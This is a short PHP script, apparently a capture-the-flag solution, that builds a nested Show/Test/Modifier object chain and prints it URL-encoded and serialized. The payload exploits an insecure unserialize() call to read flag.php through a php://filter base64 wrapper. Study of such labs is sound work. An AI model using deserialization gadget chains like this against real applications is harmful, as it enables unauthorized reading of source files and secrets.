 1 <?php
2 ini_set('memory_limit','-1');
3 class Modifier {
4     protected  $var = 'php://filter/read=convert.base64-encode/resource=flag.php';
5 }
6
7 class Show{
8     public $source;
9     public $str;
10     public function __construct($file){
11         $this->source = $file;
12         $this->str = new Test();
13     }
14 }
15
16 class Test{
17     public $p;
18     public function __construct(){
19         $this->p = new Modifier();
20     }
21 }
22 $a = new Show('aaa');
23 $a = new Show($a);
24 echo urlencode(serialize($a));